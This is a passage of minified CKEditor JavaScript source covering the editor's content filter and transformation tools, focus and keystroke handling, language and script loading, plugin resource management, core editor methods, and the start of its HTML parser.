a.forEach(function(a){if(a.type==CKEDITOR.NODE_ELEMENT){if("off"==a.attributes["data-cke-filter"])return!1;if(!b||"span"!=a.name||!~CKEDITOR.tools.objectKeys(a.attributes).join("|").indexOf("data-cke-"))if(f=p(h,a,e,m),f&1)k=!0;else if(f&2)return!1}else if(a.type==CKEDITOR.NODE_COMMENT&&a.value.match(/^\{cke_protected\}(?!\{C\})/)){var c;a:{var d=decodeURIComponent(a.value.replace(/^\{cke_protected\}/,""));c=[];var l,u,t;if(g)for(u=0;u<g.length;++u)if((t=d.match(g[u]))&&t[0].length==d.length){c=!0;
break a}d=CKEDITOR.htmlParser.fragment.fromHtml(d);1==d.children.length&&(l=d.children[0]).type==CKEDITOR.NODE_ELEMENT&&p(h,l,c,m);c=!c.length}c||e.push(a)}},null,!0);e.length&&(k=!0);var l;a=[];d=G[d||(this.editor?this.editor.enterMode:CKEDITOR.ENTER_P)];for(var t;c=e.pop();)c.type==CKEDITOR.NODE_ELEMENT?u(c,d,a):c.remove();for(;l=a.pop();)if(c=l.el,c.parent)switch(t=F[c.parent.name]||F.span,l.check){case "it":F.$removeEmpty[c.name]&&!c.children.length?u(c,d,a):r(c)||u(c,d,a);break;case "el-up":c.parent.type==
CKEDITOR.NODE_DOCUMENT_FRAGMENT||t[c.name]||u(c,d,a);break;case "parent-down":c.parent.type==CKEDITOR.NODE_DOCUMENT_FRAGMENT||t[c.name]||u(c.parent,d,a)}return k},checkFeature:function(a){if(this.disabled||!a)return!0;a.toFeature&&(a=a.toFeature(this.editor));return!a.requiredContent||this.check(a.requiredContent)},disable:function(){this.disabled=!0},disallow:function(b){if(!m(this,b,!0))return!1;"string"==typeof b&&(b=h(b));a(this,b,null,this.disallowedContent,this._.disallowedRules);return!0},
addContentForms:function(a){if(!this.disabled&&a){var b,c,d=[],h;for(b=0;b<a.length&&!h;++b)c=a[b],("string"==typeof c||c instanceof CKEDITOR.style)&&this.check(c)&&(h=c);if(h){for(b=0;b<a.length;++b)d.push(x(a[b],h));this.addTransformations(d)}}},addElementCallback:function(a){this.elementCallbacks||(this.elementCallbacks=[]);this.elementCallbacks.push(a)},addFeature:function(a){if(this.disabled||!a)return!0;a.toFeature&&(a=a.toFeature(this.editor));this.allow(a.allowedContent,a.name);this.addTransformations(a.contentTransformations);
this.addContentForms(a.contentForms);return a.requiredContent&&(this.customConfig||this.disallowedContent.length)?this.check(a.requiredContent):!0},addTransformations:function(a){var b,c;if(!this.disabled&&a){var d=this._.transformations,h;for(h=0;h<a.length;++h){b=a[h];var e=void 0,g=void 0,f=void 0,k=void 0,m=void 0,l=void 0;c=[];for(g=0;g<b.length;++g)f=b[g],"string"==typeof f?(f=f.split(/\s*:\s*/),k=f[0],m=null,l=f[1]):(k=f.check,m=f.left,l=f.right),e||(e=f,e=e.element?e.element:k?k.match(/^([a-z0-9]+)/i)[0]:
e.left.getDefinition().element),m instanceof CKEDITOR.style&&(m=B(m)),c.push({check:k==e?null:k,left:m,right:"string"==typeof l?D(l):l});b=e;d[b]||(d[b]=[]);d[b].push(c)}}},check:function(a,b,d){if(this.disabled)return!0;if(CKEDITOR.tools.isArray(a)){for(var e=a.length;e--;)if(this.check(a[e],b,d))return!0;return!1}var g,f;if("string"==typeof a){f=a+"\x3c"+(!1===b?"0":"1")+(d?"1":"0")+"\x3e";if(f in this._.cachedChecks)return this._.cachedChecks[f];e=h(a).$1;g=e.styles;var k=e.classes;e.name=e.elements;
e.classes=k=k?k.split(/\s*,\s*/):[];e.styles=c(g);e.attributes=c(e.attributes);e.children=[];k.length&&(e.attributes["class"]=k.join(" "));g&&(e.attributes.style=CKEDITOR.tools.writeCssText(e.styles));g=e}else e=a.getDefinition(),g=e.styles,k=e.attributes||{},g&&!CKEDITOR.tools.isEmpty(g)?(g=E(g),k.style=CKEDITOR.tools.writeCssText(g,!0)):g={},g={name:e.element,attributes:k,classes:k["class"]?k["class"].split(/\s+/):[],styles:g,children:[]};var k=CKEDITOR.tools.clone(g),m=[],l;if(!1!==b&&(l=this._.transformations[g.name])){for(e=
0;e<l.length;++e)A(this,g,l[e]);t(g)}p(this,k,m,{doFilter:!0,doTransform:!1!==b,skipRequired:!d,skipFinalValidation:!d});b=0<m.length?!1:CKEDITOR.tools.objectCompare(g.attributes,k.attributes,!0)?!0:!1;"string"==typeof a&&(this._.cachedChecks[f]=b);return b},getAllowedEnterMode:function(){var a=["p","div","br"],b={p:CKEDITOR.ENTER_P,div:CKEDITOR.ENTER_DIV,br:CKEDITOR.ENTER_BR};return function(c,d){var h=a.slice(),e;if(this.check(G[c]))return c;for(d||(h=h.reverse());e=h.pop();)if(this.check(e))return b[e];
return CKEDITOR.ENTER_BR}}(),destroy:function(){delete CKEDITOR.filter.instances[this.id];delete this._;delete this.allowedContent;delete this.disallowedContent}};var L={styles:1,attributes:1,classes:1},O={styles:"requiredStyles",attributes:"requiredAttributes",classes:"requiredClasses"},N=/^([a-z0-9\-*\s]+)((?:\s*\{[!\w\-,\s\*]+\}\s*|\s*\[[!\w\-,\s\*]+\]\s*|\s*\([!\w\-,\s\*]+\)\s*){0,3})(?:;\s*|$)/i,R={styles:/{([^}]+)}/,attrs:/\[([^\]]+)\]/,classes:/\(([^\)]+)\)/},P=/^cke:(object|embed|param)$/,
T=/^(object|embed|param)$/,H;H=CKEDITOR.filter.transformationsTools={sizeToStyle:function(a){this.lengthToStyle(a,"width");this.lengthToStyle(a,"height")},sizeToAttribute:function(a){this.lengthToAttribute(a,"width");this.lengthToAttribute(a,"height")},lengthToStyle:function(a,b,c){c=c||b;if(!(c in a.styles)){var d=a.attributes[b];d&&(/^\d+$/.test(d)&&(d+="px"),a.styles[c]=d)}delete a.attributes[b]},lengthToAttribute:function(a,b,c){c=c||b;if(!(c in a.attributes)){var d=a.styles[b],h=d&&d.match(/^(\d+)(?:\.\d*)?px$/);
h?a.attributes[c]=h[1]:"cke-test"==d&&(a.attributes[c]="cke-test")}delete a.styles[b]},alignmentToStyle:function(a){if(!("float"in a.styles)){var b=a.attributes.align;if("left"==b||"right"==b)a.styles["float"]=b}delete a.attributes.align},alignmentToAttribute:function(a){if(!("align"in a.attributes)){var b=a.styles["float"];if("left"==b||"right"==b)a.attributes.align=b}delete a.styles["float"]},splitBorderShorthand:function(a){function b(d){a.styles["border-top-width"]=c[d[0]];a.styles["border-right-width"]=
c[d[1]];a.styles["border-bottom-width"]=c[d[2]];a.styles["border-left-width"]=c[d[3]]}if(a.styles.border){var c=a.styles.border.match(/([\.\d]+\w+)/g)||["0px"];switch(c.length){case 1:a.styles["border-width"]=c[0];break;case 2:b([0,1,0,1]);break;case 3:b([0,1,2,1]);break;case 4:b([0,1,2,3])}a.styles["border-style"]=a.styles["border-style"]||(a.styles.border.match(/(none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset|initial|inherit)/)||[])[0];a.styles["border-style"]||delete a.styles["border-style"];
delete a.styles.border}},listTypeToStyle:function(a){if(a.attributes.type)switch(a.attributes.type){case "a":a.styles["list-style-type"]="lower-alpha";break;case "A":a.styles["list-style-type"]="upper-alpha";break;case "i":a.styles["list-style-type"]="lower-roman";break;case "I":a.styles["list-style-type"]="upper-roman";break;case "1":a.styles["list-style-type"]="decimal";break;default:a.styles["list-style-type"]=a.attributes.type}},splitMarginShorthand:function(a){function b(d){a.styles["margin-top"]=
c[d[0]];a.styles["margin-right"]=c[d[1]];a.styles["margin-bottom"]=c[d[2]];a.styles["margin-left"]=c[d[3]]}if(a.styles.margin){var c=a.styles.margin.match(/(\-?[\.\d]+\w+)/g)||["0px"];switch(c.length){case 1:a.styles.margin=c[0];break;case 2:b([0,1,0,1]);break;case 3:b([0,1,2,1]);break;case 4:b([0,1,2,3])}delete a.styles.margin}},matchesStyle:C,transform:function(a,b){if("string"==typeof b)a.name=b;else{var c=b.getDefinition(),d=c.styles,h=c.attributes,e,g,f,k;a.name=c.element;for(e in h)if("class"==
e)for(c=a.classes.join("|"),f=h[e].split(/\s+/);k=f.pop();)-1==c.indexOf(k)&&a.classes.push(k);else a.attributes[e]=h[e];for(g in d)a.styles[g]=d[g]}}}}(),function(){CKEDITOR.focusManager=function(a){if(a.focusManager)return a.focusManager;this.hasFocus=!1;this.currentActive=null;this._={editor:a};return this};CKEDITOR.focusManager._={blurDelay:200};CKEDITOR.focusManager.prototype={focus:function(a){this._.timer&&clearTimeout(this._.timer);a&&(this.currentActive=a);this.hasFocus||this._.locked||((a=
CKEDITOR.currentInstance)&&a.focusManager.blur(1),this.hasFocus=!0,(a=this._.editor.container)&&a.addClass("cke_focus"),this._.editor.fire("focus"))},lock:function(){this._.locked=1},unlock:function(){delete this._.locked},blur:function(a){function f(){if(this.hasFocus){this.hasFocus=!1;var a=this._.editor.container;a&&a.removeClass("cke_focus");this._.editor.fire("blur")}}if(!this._.locked){this._.timer&&clearTimeout(this._.timer);var b=CKEDITOR.focusManager._.blurDelay;a||!b?f.call(this):this._.timer=
CKEDITOR.tools.setTimeout(function(){delete this._.timer;f.call(this)},b,this)}},add:function(a,f){var b=a.getCustomData("focusmanager");if(!b||b!=this){b&&b.remove(a);var b="focus",d="blur";f&&(CKEDITOR.env.ie?(b="focusin",d="focusout"):CKEDITOR.event.useCapture=1);var e={blur:function(){a.equals(this.currentActive)&&this.blur()},focus:function(){this.focus(a)}};a.on(b,e.focus,this);a.on(d,e.blur,this);f&&(CKEDITOR.event.useCapture=0);a.setCustomData("focusmanager",this);a.setCustomData("focusmanager_handlers",
e)}},remove:function(a){a.removeCustomData("focusmanager");var f=a.removeCustomData("focusmanager_handlers");a.removeListener("blur",f.blur);a.removeListener("focus",f.focus)}}}(),CKEDITOR.keystrokeHandler=function(a){if(a.keystrokeHandler)return a.keystrokeHandler;this.keystrokes={};this.blockedKeystrokes={};this._={editor:a};return this},function(){var a,f=function(b){b=b.data;var e=b.getKeystroke(),f=this.keystrokes[e],l=this._.editor;a=!1===l.fire("key",{keyCode:e,domEvent:b});a||(f&&(a=!1!==
l.execCommand(f,{from:"keystrokeHandler"})),a||(a=!!this.blockedKeystrokes[e]));a&&b.preventDefault(!0);return!a},b=function(b){a&&(a=!1,b.data.preventDefault(!0))};CKEDITOR.keystrokeHandler.prototype={attach:function(a){a.on("keydown",f,this);if(CKEDITOR.env.gecko&&CKEDITOR.env.mac)a.on("keypress",b,this)}}}(),function(){CKEDITOR.lang={languages:{af:1,ar:1,bg:1,bn:1,bs:1,ca:1,cs:1,cy:1,da:1,de:1,"de-ch":1,el:1,"en-au":1,"en-ca":1,"en-gb":1,en:1,eo:1,es:1,et:1,eu:1,fa:1,fi:1,fo:1,"fr-ca":1,fr:1,gl:1,
gu:1,he:1,hi:1,hr:1,hu:1,id:1,is:1,it:1,ja:1,ka:1,km:1,ko:1,ku:1,lt:1,lv:1,mk:1,mn:1,ms:1,nb:1,nl:1,no:1,oc:1,pl:1,"pt-br":1,pt:1,ro:1,ru:1,si:1,sk:1,sl:1,sq:1,"sr-latn":1,sr:1,sv:1,th:1,tr:1,tt:1,ug:1,uk:1,vi:1,"zh-cn":1,zh:1},rtl:{ar:1,fa:1,he:1,ku:1,ug:1},load:function(a,f,b){a&&CKEDITOR.lang.languages[a]||(a=this.detect(f,a));var d=this;f=function(){d[a].dir=d.rtl[a]?"rtl":"ltr";b(a,d[a])};this[a]?f():CKEDITOR.scriptLoader.load(CKEDITOR.getUrl("lang/"+a+".js"),f,this)},detect:function(a,f){var b=
this.languages;f=f||navigator.userLanguage||navigator.language||a;var d=f.toLowerCase().match(/([a-z]+)(?:-([a-z]+))?/),e=d[1],d=d[2];b[e+"-"+d]?e=e+"-"+d:b[e]||(e=null);CKEDITOR.lang.detect=e?function(){return e}:function(a){return a};return e||a}}}(),CKEDITOR.scriptLoader=function(){var a={},f={};return{load:function(b,d,e,m){var l="string"==typeof b;l&&(b=[b]);e||(e=CKEDITOR);var g=b.length,k=[],c=[],h=function(a){d&&(l?d.call(e,a):d.call(e,k,c))};if(0===g)h(!0);else{var n=function(a,b){(b?k:c).push(a);
0>=--g&&(m&&CKEDITOR.document.getDocumentElement().removeStyle("cursor"),h(b))},q=function(b,c){a[b]=1;var d=f[b];delete f[b];for(var h=0;h<d.length;h++)d[h](b,c)},p=function(b){if(a[b])n(b,!0);else{var c=f[b]||(f[b]=[]);c.push(n);if(!(1<c.length)){var h=new CKEDITOR.dom.element("script");h.setAttributes({type:"text/javascript",src:b});d&&(CKEDITOR.env.ie&&(8>=CKEDITOR.env.version||CKEDITOR.env.ie9Compat)?h.$.onreadystatechange=function(){if("loaded"==h.$.readyState||"complete"==h.$.readyState)h.$.onreadystatechange=
null,q(b,!0)}:(h.$.onload=function(){setTimeout(function(){q(b,!0)},0)},h.$.onerror=function(){q(b,!1)}));h.appendTo(CKEDITOR.document.getHead())}}};m&&CKEDITOR.document.getDocumentElement().setStyle("cursor","wait");for(var w=0;w<g;w++)p(b[w])}},queue:function(){function a(){var b;(b=d[0])&&this.load(b.scriptUrl,b.callback,CKEDITOR,0)}var d=[];return function(e,f){var l=this;d.push({scriptUrl:e,callback:function(){f&&f.apply(this,arguments);d.shift();a.call(l)}});1==d.length&&a.call(this)}}()}}(),
CKEDITOR.resourceManager=function(a,f){this.basePath=a;this.fileName=f;this.registered={};this.loaded={};this.externals={};this._={waitingList:{}}},CKEDITOR.resourceManager.prototype={add:function(a,f){if(this.registered[a])throw Error('[CKEDITOR.resourceManager.add] The resource name "'+a+'" is already registered.');var b=this.registered[a]=f||{};b.name=a;b.path=this.getPath(a);CKEDITOR.fire(a+CKEDITOR.tools.capitalize(this.fileName)+"Ready",b);return this.get(a)},get:function(a){return this.registered[a]||
null},getPath:function(a){var f=this.externals[a];return CKEDITOR.getUrl(f&&f.dir||this.basePath+a+"/")},getFilePath:function(a){var f=this.externals[a];return CKEDITOR.getUrl(this.getPath(a)+(f?f.file:this.fileName+".js"))},addExternal:function(a,f,b){a=a.split(",");for(var d=0;d<a.length;d++){var e=a[d];b||(f=f.replace(/[^\/]+$/,function(a){b=a;return""}));this.externals[e]={dir:f,file:b||this.fileName+".js"}}},load:function(a,f,b){CKEDITOR.tools.isArray(a)||(a=a?[a]:[]);for(var d=this.loaded,e=
this.registered,m=[],l={},g={},k=0;k<a.length;k++){var c=a[k];if(c)if(d[c]||e[c])g[c]=this.get(c);else{var h=this.getFilePath(c);m.push(h);h in l||(l[h]=[]);l[h].push(c)}}CKEDITOR.scriptLoader.load(m,function(a,c){if(c.length)throw Error('[CKEDITOR.resourceManager.load] Resource name "'+l[c[0]].join(",")+'" was not found at "'+c[0]+'".');for(var h=0;h<a.length;h++)for(var e=l[a[h]],k=0;k<e.length;k++){var m=e[k];g[m]=this.get(m);d[m]=1}f.call(b,g)},this)}},CKEDITOR.plugins=new CKEDITOR.resourceManager("plugins/",
"plugin"),CKEDITOR.plugins.load=CKEDITOR.tools.override(CKEDITOR.plugins.load,function(a){var f={};return function(b,d,e){var m={},l=function(b){a.call(this,b,function(a){CKEDITOR.tools.extend(m,a);var b=[],h;for(h in a){var g=a[h],q=g&&g.requires;if(!f[h]){if(g.icons)for(var p=g.icons.split(","),w=p.length;w--;)CKEDITOR.skin.addIcon(p[w],g.path+"icons/"+(CKEDITOR.env.hidpi&&g.hidpi?"hidpi/":"")+p[w]+".png");f[h]=1}if(q)for(q.split&&(q=q.split(",")),g=0;g<q.length;g++)m[q[g]]||b.push(q[g])}if(b.length)l.call(this,
b);else{for(h in m)g=m[h],g.onLoad&&!g.onLoad._called&&(!1===g.onLoad()&&delete m[h],g.onLoad._called=1);d&&d.call(e||window,m)}},this)};l.call(this,b)}}),CKEDITOR.plugins.setLang=function(a,f,b){var d=this.get(a);a=d.langEntries||(d.langEntries={});d=d.lang||(d.lang=[]);d.split&&(d=d.split(","));-1==CKEDITOR.tools.indexOf(d,f)&&d.push(f);a[f]=b},CKEDITOR.ui=function(a){if(a.ui)return a.ui;this.items={};this.instances={};this.editor=a;this._={handlers:{}};return this},CKEDITOR.ui.prototype={add:function(a,
f,b){b.name=a.toLowerCase();var d=this.items[a]={type:f,command:b.command||null,args:Array.prototype.slice.call(arguments,2)};CKEDITOR.tools.extend(d,b)},get:function(a){return this.instances[a]},create:function(a){var f=this.items[a],b=f&&this._.handlers[f.type],d=f&&f.command&&this.editor.getCommand(f.command),b=b&&b.create.apply(this,f.args);this.instances[a]=b;d&&d.uiItems.push(b);b&&!b.type&&(b.type=f.type);return b},addHandler:function(a,f){this._.handlers[a]=f},space:function(a){return CKEDITOR.document.getById(this.spaceId(a))},
spaceId:function(a){return this.editor.id+"_"+a}},CKEDITOR.event.implementOn(CKEDITOR.ui),function(){function a(a,c,h){CKEDITOR.event.call(this);a=a&&CKEDITOR.tools.clone(a);if(void 0!==c){if(!(c instanceof CKEDITOR.dom.element))throw Error("Expect element of type CKEDITOR.dom.element.");if(!h)throw Error("One of the element modes must be specified.");if(CKEDITOR.env.ie&&CKEDITOR.env.quirks&&h==CKEDITOR.ELEMENT_MODE_INLINE)throw Error("Inline element mode is not supported on IE quirks.");if(!b(c,
h))throw Error('The specified element mode is not supported on element: "'+c.getName()+'".');this.element=c;this.elementMode=h;this.name=this.elementMode!=CKEDITOR.ELEMENT_MODE_APPENDTO&&(c.getId()||c.getNameAtt())}else this.elementMode=CKEDITOR.ELEMENT_MODE_NONE;this._={};this.commands={};this.templates={};this.name=this.name||f();this.id=CKEDITOR.tools.getNextId();this.status="unloaded";this.config=CKEDITOR.tools.prototypedCopy(CKEDITOR.config);this.ui=new CKEDITOR.ui(this);this.focusManager=new CKEDITOR.focusManager(this);
this.keystrokeHandler=new CKEDITOR.keystrokeHandler(this);this.on("readOnly",d);this.on("selectionChange",function(a){m(this,a.data.path)});this.on("activeFilterChange",function(){m(this,this.elementPath(),!0)});this.on("mode",d);this.on("instanceReady",function(){this.config.startupFocus&&this.focus()});CKEDITOR.fire("instanceCreated",null,this);CKEDITOR.add(this);CKEDITOR.tools.setTimeout(function(){"destroyed"!==this.status?g(this,a):CKEDITOR.warn("editor-incorrect-destroy")},0,this)}function f(){do var a=
"editor"+ ++p;while(CKEDITOR.instances[a]);return a}function b(a,b){return b==CKEDITOR.ELEMENT_MODE_INLINE?a.is(CKEDITOR.dtd.$editable)||a.is("textarea"):b==CKEDITOR.ELEMENT_MODE_REPLACE?!a.is(CKEDITOR.dtd.$nonBodyContent):1}function d(){var a=this.commands,b;for(b in a)e(this,a[b])}function e(a,b){b[b.startDisabled?"disable":a.readOnly&&!b.readOnly?"disable":b.modes[a.mode]?"enable":"disable"]()}function m(a,b,c){if(b){var d,h,e=a.commands;for(h in e)d=e[h],(c||d.contextSensitive)&&d.refresh(a,b)}}
function l(a){var b=a.config.customConfig;if(!b)return!1;var b=CKEDITOR.getUrl(b),c=w[b]||(w[b]={});c.fn?(c.fn.call(a,a.config),CKEDITOR.getUrl(a.config.customConfig)!=b&&l(a)||a.fireOnce("customConfigLoaded")):CKEDITOR.scriptLoader.queue(b,function(){c.fn=CKEDITOR.editorConfig?CKEDITOR.editorConfig:function(){};l(a)});return!0}function g(a,b){a.on("customConfigLoaded",function(){if(b){if(b.on)for(var c in b.on)a.on(c,b.on[c]);CKEDITOR.tools.extend(a.config,b,!0);delete a.config.on}c=a.config;a.readOnly=
c.readOnly?!0:a.elementMode==CKEDITOR.ELEMENT_MODE_INLINE?a.element.is("textarea")?a.element.hasAttribute("disabled")||a.element.hasAttribute("readonly"):a.element.isReadOnly():a.elementMode==CKEDITOR.ELEMENT_MODE_REPLACE?a.element.hasAttribute("disabled")||a.element.hasAttribute("readonly"):!1;a.blockless=a.elementMode==CKEDITOR.ELEMENT_MODE_INLINE?!(a.element.is("textarea")||CKEDITOR.dtd[a.element.getName()].p):!1;a.tabIndex=c.tabIndex||a.element&&a.element.getAttribute("tabindex")||0;a.activeEnterMode=
a.enterMode=a.blockless?CKEDITOR.ENTER_BR:c.enterMode;a.activeShiftEnterMode=a.shiftEnterMode=a.blockless?CKEDITOR.ENTER_BR:c.shiftEnterMode;c.skin&&(CKEDITOR.skinName=c.skin);a.fireOnce("configLoaded");a.dataProcessor=new CKEDITOR.htmlDataProcessor(a);a.filter=a.activeFilter=new CKEDITOR.filter(a);k(a)});b&&null!=b.customConfig&&(a.config.customConfig=b.customConfig);l(a)||a.fireOnce("customConfigLoaded")}function k(a){CKEDITOR.skin.loadPart("editor",function(){c(a)})}function c(a){CKEDITOR.lang.load(a.config.language,
a.config.defaultLanguage,function(b,c){var d=a.config.title;a.langCode=b;a.lang=CKEDITOR.tools.prototypedCopy(c);a.title="string"==typeof d||!1===d?d:[a.lang.editor,a.name].join(", ");a.config.contentsLangDirection||(a.config.contentsLangDirection=a.elementMode==CKEDITOR.ELEMENT_MODE_INLINE?a.element.getDirection(1):a.lang.dir);a.fire("langLoaded");h(a)})}function h(a){a.getStylesSet(function(b){a.once("loaded",function(){a.fire("stylesSet",{styles:b})},null,null,1);n(a)})}function n(a){var b=a.config,
c=b.plugins,d=b.extraPlugins,h=b.removePlugins;if(d)var e=new RegExp("(?:^|,)(?:"+d.replace(/\s*,\s*/g,"|")+")(?\x3d,|$)","g"),c=c.replace(e,""),c=c+(","+d);if(h)var g=new RegExp("(?:^|,)(?:"+h.replace(/\s*,\s*/g,"|")+")(?\x3d,|$)","g"),c=c.replace(g,"");CKEDITOR.env.air&&(c+=",adobeair");CKEDITOR.plugins.load(c.split(","),function(c){var d=[],h=[],e=[];a.plugins=c;for(var f in c){var k=c[f],m=k.lang,l=null,u=k.requires,z;CKEDITOR.tools.isArray(u)&&(u=u.join(","));if(u&&(z=u.match(g)))for(;u=z.pop();)CKEDITOR.error("editor-plugin-required",
{plugin:u.replace(",",""),requiredBy:f});m&&!a.lang[f]&&(m.split&&(m=m.split(",")),0<=CKEDITOR.tools.indexOf(m,a.langCode)?l=a.langCode:(l=a.langCode.replace(/-.*/,""),l=l!=a.langCode&&0<=CKEDITOR.tools.indexOf(m,l)?l:0<=CKEDITOR.tools.indexOf(m,"en")?"en":m[0]),k.langEntries&&k.langEntries[l]?(a.lang[f]=k.langEntries[l],l=null):e.push(CKEDITOR.getUrl(k.path+"lang/"+l+".js")));h.push(l);d.push(k)}CKEDITOR.scriptLoader.load(e,function(){for(var c=["beforeInit","init","afterInit"],e=0;e<c.length;e++)for(var g=
0;g<d.length;g++){var f=d[g];0===e&&h[g]&&f.lang&&f.langEntries&&(a.lang[f.name]=f.langEntries[h[g]]);if(f[c[e]])f[c[e]](a)}a.fireOnce("pluginsLoaded");b.keystrokes&&a.setKeystroke(a.config.keystrokes);for(g=0;g<a.config.blockedKeystrokes.length;g++)a.keystrokeHandler.blockedKeystrokes[a.config.blockedKeystrokes[g]]=1;a.status="loaded";a.fireOnce("loaded");CKEDITOR.fire("instanceLoaded",null,a)})})}function q(){var a=this.element;if(a&&this.elementMode!=CKEDITOR.ELEMENT_MODE_APPENDTO){var b=this.getData();
this.config.htmlEncodeOutput&&(b=CKEDITOR.tools.htmlEncode(b));a.is("textarea")?a.setValue(b):a.setHtml(b);return!0}return!1}a.prototype=CKEDITOR.editor.prototype;CKEDITOR.editor=a;var p=0,w={};CKEDITOR.tools.extend(CKEDITOR.editor.prototype,{addCommand:function(a,b){b.name=a.toLowerCase();var c=new CKEDITOR.command(this,b);this.mode&&e(this,c);return this.commands[a]=c},_attachToForm:function(){function a(b){c.updateElement();c._.required&&!d.getValue()&&!1===c.fire("required")&&b.data.preventDefault()}
function b(a){return!!(a&&a.call&&a.apply)}var c=this,d=c.element,h=new CKEDITOR.dom.element(d.$.form);d.is("textarea")&&h&&(h.on("submit",a),b(h.$.submit)&&(h.$.submit=CKEDITOR.tools.override(h.$.submit,function(b){return function(){a();b.apply?b.apply(this):b()}})),c.on("destroy",function(){h.removeListener("submit",a)}))},destroy:function(a){this.fire("beforeDestroy");!a&&q.call(this);this.editable(null);this.filter&&(this.filter.destroy(),delete this.filter);delete this.activeFilter;this.status=
"destroyed";this.fire("destroy");this.removeAllListeners();CKEDITOR.remove(this);CKEDITOR.fire("instanceDestroyed",null,this)},elementPath:function(a){if(!a){a=this.getSelection();if(!a)return null;a=a.getStartElement()}return a?new CKEDITOR.dom.elementPath(a,this.editable()):null},createRange:function(){var a=this.editable();return a?new CKEDITOR.dom.range(a):null},execCommand:function(a,b){var c=this.getCommand(a),d={name:a,commandData:b,command:c};return c&&c.state!=CKEDITOR.TRISTATE_DISABLED&&
!1!==this.fire("beforeCommandExec",d)&&(d.returnValue=c.exec(d.commandData),!c.async&&!1!==this.fire("afterCommandExec",d))?d.returnValue:!1},getCommand:function(a){return this.commands[a]},getData:function(a){!a&&this.fire("beforeGetData");var b=this._.data;"string"!=typeof b&&(b=(b=this.element)&&this.elementMode==CKEDITOR.ELEMENT_MODE_REPLACE?b.is("textarea")?b.getValue():b.getHtml():"");b={dataValue:b};!a&&this.fire("getData",b);return b.dataValue},getSnapshot:function(){var a=this.fire("getSnapshot");
"string"!=typeof a&&(a=(a=this.element)&&this.elementMode==CKEDITOR.ELEMENT_MODE_REPLACE?a.is("textarea")?a.getValue():a.getHtml():"");return a},loadSnapshot:function(a){this.fire("loadSnapshot",a)},setData:function(a,b,c){var d=!0,h=b;b&&"object"==typeof b&&(c=b.internal,h=b.callback,d=!b.noSnapshot);!c&&d&&this.fire("saveSnapshot");if(h||!c)this.once("dataReady",function(a){!c&&d&&this.fire("saveSnapshot");h&&h.call(a.editor)});a={dataValue:a};!c&&this.fire("setData",a);this._.data=a.dataValue;
!c&&this.fire("afterSetData",a)},setReadOnly:function(a){a=null==a||a;this.readOnly!=a&&(this.readOnly=a,this.keystrokeHandler.blockedKeystrokes[8]=+a,this.editable().setReadOnly(a),this.fire("readOnly"))},insertHtml:function(a,b,c){this.fire("insertHtml",{dataValue:a,mode:b,range:c})},insertText:function(a){this.fire("insertText",a)},insertElement:function(a){this.fire("insertElement",a)},getSelectedHtml:function(a){var b=this.editable(),c=this.getSelection(),c=c&&c.getRanges();if(!b||!c||0===c.length)return null;
for(var d=new CKEDITOR.dom.documentFragment,h,e,g,f=0;f<c.length;f++){var k=c[f],m=k.startContainer;m.getName&&"tr"==m.getName()?(h||(h=m.getAscendant("table").clone(),h.append(m.getAscendant("tbody").clone()),d.append(h),h=h.findOne("tbody")),e&&e.equals(m)||(e=m,g=m.clone(),h.append(g)),g.append(k.cloneContents())):d.append(k.cloneContents())}b=h?d:b.getHtmlFromRange(c[0]);return a?b.getHtml():b},extractSelectedHtml:function(a,b){var c=this.editable(),d=this.getSelection().getRanges();if(!c||0===
d.length)return null;d=d[0];c=c.extractHtmlFromRange(d,b);b||this.getSelection().selectRanges([d]);return a?c.getHtml():c},focus:function(){this.fire("beforeFocus")},checkDirty:function(){return"ready"==this.status&&this._.previousValue!==this.getSnapshot()},resetDirty:function(){this._.previousValue=this.getSnapshot()},updateElement:function(){return q.call(this)},setKeystroke:function(){for(var a=this.keystrokeHandler.keystrokes,b=CKEDITOR.tools.isArray(arguments[0])?arguments[0]:[[].slice.call(arguments,
0)],c,d,h=b.length;h--;)c=b[h],d=0,CKEDITOR.tools.isArray(c)&&(d=c[1],c=c[0]),d?a[c]=d:delete a[c]},getCommandKeystroke:function(a){var b=a.name,c=this.keystrokeHandler.keystrokes,d;if(a.fakeKeystroke)return a.fakeKeystroke;for(d in c)if(c.hasOwnProperty(d)&&c[d]==b)return d;return null},addFeature:function(a){return this.filter.addFeature(a)},setActiveFilter:function(a){a||(a=this.filter);this.activeFilter!==a&&(this.activeFilter=a,this.fire("activeFilterChange"),a===this.filter?this.setActiveEnterMode(null,
null):this.setActiveEnterMode(a.getAllowedEnterMode(this.enterMode),a.getAllowedEnterMode(this.shiftEnterMode,!0)))},setActiveEnterMode:function(a,b){a=a?this.blockless?CKEDITOR.ENTER_BR:a:this.enterMode;b=b?this.blockless?CKEDITOR.ENTER_BR:b:this.shiftEnterMode;if(this.activeEnterMode!=a||this.activeShiftEnterMode!=b)this.activeEnterMode=a,this.activeShiftEnterMode=b,this.fire("activeEnterModeChange")},showNotification:function(a){alert(a)}})}(),CKEDITOR.ELEMENT_MODE_NONE=0,CKEDITOR.ELEMENT_MODE_REPLACE=
1,CKEDITOR.ELEMENT_MODE_APPENDTO=2,CKEDITOR.ELEMENT_MODE_INLINE=3,CKEDITOR.htmlParser=function(){this._={htmlPartsRegex:/<(?:(?:\/([^>]+)>)|(?:!--([\S|\s]*?)--\x3e)|(?:([^\/\s>]+)((?:\s+[\w\-:.]+(?:\s*=\s*?(?:(?:"[^"]*")|(?:'[^']*')|[^\s"'\/>]+))?)*)[\S\s]*?(\/?)>))/g}},function(){var a=/([\w\-:.]+)(?:(?:\s*=\s*(?:(?:"([^"]*)")|(?:'([^']*)')|([^\s>]+)))|(?=\s|$))/g,f={checked:1,compact:1,declare:1,defer:1,disabled:1,ismap:1,multiple:1,nohref:1,noresize:1,noshade:1,nowrap:1,readonly:1,selected:1};
CKEDITOR.htmlParser.prototype={onTagOpen:function(){},onTagClose:function(){},onText:function(){},onCDATA:function(){},onComment:function(){},parse:function(b){for(var d,e,m=0,l;d=this._.htmlPartsRegex.exec(b);){e=d.index;if(e>m)if(m=b.substring(m,e),l)l.push(m);else this.onText(m);m=this._.htmlPartsRegex.lastIndex;if(e=d[1])if(e=e.toLowerCase(),l&&CKEDITOR.dtd.$cdata[e]&&(this.onCDATA(l.join("")),l=null),!l){this.onTagClose(e);continue}if(l)l.push(d[0]);else if(e=d[3]){if(e=e.toLowerCase(),!/="/.test(e)){var g=
